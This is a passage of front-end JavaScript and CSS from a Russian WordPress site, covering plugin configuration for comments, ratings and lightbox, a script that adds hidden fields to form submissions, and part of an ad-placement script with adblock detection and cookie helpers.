c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><style>.lazyload,.lazyloading{opacity:0;}.lazyloaded{opacity:1;transition:opacity 300ms;}</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mariya-timohina.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.6.1'></script><link rel='stylesheet' id='testme-style-css-css'  href='https://mariya-timohina.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/mariya-timohina.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","post_id":"6615"};</script> <script type='text/javascript'>var testme_aj = {"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript'>var wpdiscuzAjaxObj = {"url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"1c9007c92902202628a1d34eca5d2c5b","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":6615,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};</script> <script type='text/javascript'>var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};</script> <script type='text/javascript'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-3","text-5"]}];</script> <script type='text/javascript'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 